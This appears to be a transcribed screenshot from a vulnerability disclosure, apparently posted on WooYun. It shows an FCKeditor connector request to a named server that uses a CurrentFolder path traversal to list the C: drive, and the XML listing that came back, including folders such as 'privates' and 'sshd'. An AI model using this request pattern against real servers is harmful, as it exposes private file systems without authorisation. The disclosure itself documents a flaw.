 http://osp.sdo.com:8080/FCKeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=Get - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://osp.sdo.com:8080/FCKeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/c:/
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/c:/" url="/userfiles/image/c:/" />
- <Folders>
<Folder name="antiarp" />
<Folder name="autoup" />
<Folder name="dell" />
<Folder name="Documents and Settings" />
<Folder name="drivers" />
<Folder name="net-snmp" />
<Folder name="Oracle" />
<Folder name="privates" />
<Folder name="Program Files" />
<Folder name="RECYCLER" />
<Folder name="SNDA_Client" />
<Folder name="sshd" />
<Folder name="System Volume Information" />
<Folder name="WINDOWS" />
<Folder name="wmpub" />
</Folders>
- <Files>
<File name="AUTOEXEC.BAT" size="0" />
<File name="boot.ini" size="1" />
<File name="bootfont.bin" size="315" />
<File name="CONFIG.SYS" size="0" />
<File name="IO.SYS" size="0" />
<File name="kvresult.xml" size="1" />
<File name="MSDOS.SYS" size="0" />
<File name="msizap.exe" size="92" />
<File name="ntdetect.com" size="47" />
<File name="ntldr" size="299" />
<File name="pagefile.sys" size="2095104" />
<File name="startup_debug.log" size="2" />
</Files>
</Connector>
www.wooyun.org